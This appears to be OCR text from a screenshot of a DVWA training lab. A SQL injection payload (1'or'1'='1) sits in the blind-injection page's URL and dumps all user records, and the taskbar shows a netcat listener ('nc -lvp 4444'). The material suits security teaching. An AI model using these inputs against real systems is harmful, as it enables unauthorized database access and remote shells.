 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection (Blind) — Mozilla Firefox
Damn Vulnerable Web
192.168.200.6/dvwa/vulnerabilities/sqli_blind/?id=1'or'1'%3D'1&Submit
4
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1'or'1'='1
First name: admin
Surname: admin
ID: 1'or'1'='1
First name: Gordon
Surname: Brown
ID: 1'or'1'='1
First name: Hack
Surname: Me
ID: 1'or'1'='1
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1
First name: Bob
Surname: Smith
More info
Menu
Damn Vulnerable Web App…
[nc -lvp 4444 - Parrot …